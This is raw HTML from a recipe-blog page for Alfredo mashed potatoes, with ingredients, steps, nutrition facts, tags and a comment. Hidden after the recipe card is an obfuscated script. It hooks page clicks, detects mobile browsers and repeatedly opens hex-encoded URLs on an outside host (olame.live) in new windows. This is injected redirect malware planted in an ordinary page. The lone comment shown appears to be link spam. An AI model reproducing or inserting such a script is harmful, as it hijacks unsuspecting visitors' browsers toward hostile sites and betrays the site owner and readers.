class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>red potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>11</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>refrigerated Alfredo sauce</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh chives</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li></ul></div></div><div
id=recipe-132749-instructions class="wprm-recipe-instructions-container wprm-recipe-132749-instructions-container wprm-block-text-normal" data-recipe=132749><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132749-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place potatoes in a large sauce pan.</div></li><li
id=wprm-recipe-132749-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with water; bring potatoes to a boil.</div></li><li
id=wprm-recipe-132749-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat; cover with lid and simmer potatoes for 15-20 minutes or until potatoes are fork tender.</div></li><li
id=wprm-recipe-132749-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Drain potatoes in colander. </span></div></li><li
id=wprm-recipe-132749-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Return potatoes to large sauce pan.</span></div></li><li
id=wprm-recipe-132749-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mash potatoes with Alfredo sauce, onions, butter, pepper and half the chives. </span></div></li><li
id=wprm-recipe-132749-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Transfer mixture to serving dish.</span></div></li><li
id=wprm-recipe-132749-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining chives.</div></li><li
id=wprm-recipe-132749-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve with sliced Italian Pot Roast and gravy.</div></li><li
id=wprm-recipe-132749-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If desired, drizzle gravy over top of potatoes before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132749-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/italian-roast-with-alfredo-potatoes/ target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132749-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">289</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">49</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">264</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1365</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">160</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">Alfredo sauce, potatoes, side dish</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/6-ingredient-recipe/ rel=tag>6-ingredient recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/alfredo-potatoes/ rel=tag>alfredo potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/alfredo-sauce/ rel=tag>alfredo sauce</a><a
href=https://cantstayoutofthekitchen.com/tag/chives/ rel=tag>chives</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/company-side-dish/ rel=tag>company side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/easy/ rel=tag>easy</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-side-dish/ rel=tag>holiday side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/mashed-potatoes/ rel=tag>mashed potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/potatoes/ rel=tag>potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/quick/ rel=tag>quick</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/red-potatoes/ rel=tag>red potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/side-dish/ rel=tag>side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/veggie/ rel=tag>veggie</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60.jpg&url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">2 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1229056><div
id=div-comment-1229056 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/d3dbd2cf43793ec5a83afacd45e6a189f3e172adb75fedc90698d52b7fc97339?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3dbd2cf43793ec5a83afacd45e6a189f3e172adb75fedc90698d52b7fc97339?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://8-ballpool.com/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">8 ball pool</p>
</a><p
class="font-opensans-reg comment-date">August 20, 2020 at 11:56 pm</p><div
class="beyond_comment_body page-content"><p>Pinned! Love your recipes, and thank you for introducing a new way to use potatoes!</p></div><div
class=reply>
<a
